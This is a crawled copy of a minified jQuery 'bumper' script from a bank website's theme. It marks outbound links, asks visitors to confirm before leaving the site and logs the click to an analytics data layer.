request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1635908904
body_size: 1011
content:
"use strict";!function(e,t,i){e.rci=e.rci||{},e.rci.debugMode=e.rci.debugMode||!1,e.rci.logMessage=e.rci.logMessage||function(i){return!!(e.rci.debugMode&&t.console&&t.console.log)&&(t.console.log(i),!0)},e.rci.bumper=function(t,i){this.logMessage("Construct"),this._oElement=t,this._oConfig=e.extend(!0,{},e.rci.bumper.prototype.defaultConfig,i),this.logMessage(this._oElement),this.logMessage(this._oConfig),this._init()},e.extend(!0,e.rci.bumper.prototype,{defaultConfig:{whiteListMode:!0,links:[],addTarget:!0,confirmMessage:"You are about to leave our site. Are you sure?"},_init:function(){var i=this;i.logMessage("_init"),e(i._oElement).find("a").filter(function(){return this.hostname&&this.hostname!=t.location.hostname}).addClass("external");var o=e(i._oElement).find("a").filter(function(){if(e(this).data("bumper-force"))return!0;if(!e(this).hasClass("external")||e(this).data("bumper-exclude"))return!1;var t=!1;return-1!=e.inArray(this.hostname,i._oConfig.links)&&(t=!0),i._oConfig.whiteListMode?!t:t}).addClass("bumper");i._oConfig.addTarget,o.click(function(e){i.showDialog(this,e)})},showDialog:function(e,t){var i=this;return i.logMessage("showDialog"),t.preventDefault(),i.showConfirm(t,e)},showConfirm:function(i,o){return this.logMessage("showConfirm"),vex.dialog.confirm({input:["<style>",".vex-dialog-input,.vex-dialog-form {text-align: center;}",".vex-dialog-buttons{ text-align: center; padding-top: 1em; width:auto; display: inline-block }",".vex.vex-theme-park .vex-dialog-button{}","</style>",this._oConfig.confirmMessage.replace("{{URL}}",o)].join(""),buttons:[e.extend({},vex.dialog.buttons.YES,{text:"Leave Site"}),e.extend({},vex.dialog.buttons.NO,{text:"Cancel"})],callback:function(e){e&&(dataLayer&&dataLayer.push({externalUrl:o,event:"externalLinkClicked"}),t.open(o,"_blank"))}}),i.preventDefault(),!1},logMessage:function(t){return"string"==typeof t?e.rci.logMessage("Bumper: "+t):(e.rci.logMessage("Bumper:"),e.rci.logMessage(t))}}),e.fn.rciBumper=function(t){if("string"==typeof t){var i=this.data("rci_bumper");if(!i)throw"Bumper Instance Not Set";if(!i[t])throw"Bumper Method Not Defined: "+t;return i[i].call(i,Array.prototype.slice.call(arguments,1)),this}this.each(function(){e(this).data("rci_bumper")||e(this).data("rci_bumper",new e.rci.bumper(this,t))})}}(jQuery,window,document);